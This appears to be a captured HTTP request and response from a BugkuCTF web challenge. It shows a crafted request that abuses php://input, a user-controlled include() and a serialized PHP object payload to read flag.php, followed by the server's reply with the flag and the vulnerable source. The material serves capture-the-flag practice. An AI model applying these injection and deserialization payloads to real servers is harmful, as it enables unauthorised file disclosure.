 POST
/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:
8:"flag.php";} HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.0.2

welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 02:33:56 GMT
Content-Type: text/html
Connection: close
Content-Length: 378

hello friend!<br>  <?php
//flag{php_is_the_best_language}  1
?><br>good

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the
bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
 -->